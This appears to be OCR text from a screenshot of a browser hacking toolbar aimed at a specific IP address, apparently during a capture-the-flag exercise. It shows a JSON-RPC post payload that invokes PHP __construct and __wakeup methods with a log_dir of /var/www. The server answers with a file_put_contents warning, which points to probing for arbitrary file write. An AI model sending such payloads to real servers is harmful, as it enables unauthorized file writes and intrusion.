 http://109.233.61.11:8880/
http://109.233.61.11:8880/
view-source:http://109.2
Google
INT
SQL XSS Encryption Encoding Other
Load URL
view-source:http://109.233.61.11:8880/
Split URL
Execute
Enable Post data Enable Referrer
Post data
rpc_json_call=[{"jsonrpc": "2.0", "method": "__construct", "params": {"log_dir":"/var/www",
"debug":true, "state":"?"}, "id": 4}, {"jsonrpc": "2.0", "method": "__wakeup", "params": {}, "id": 4}]
1
2 Warning: file_put_contents(/var/www): failed to open stream:
Is a directory in /var/www/index.php on line 18
3 ...loged